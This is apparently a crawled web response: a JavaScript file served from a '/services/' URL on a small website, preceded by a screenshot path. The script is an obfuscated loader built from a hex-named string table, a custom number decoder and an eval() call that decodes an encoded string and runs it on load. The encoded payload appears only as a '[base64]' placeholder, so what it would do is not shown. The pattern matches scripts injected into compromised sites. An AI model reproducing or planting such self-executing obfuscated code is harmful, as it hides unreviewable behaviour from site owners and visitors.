

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=175771
body_size: 1588
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"ZKWhrxNBf",39,7,60))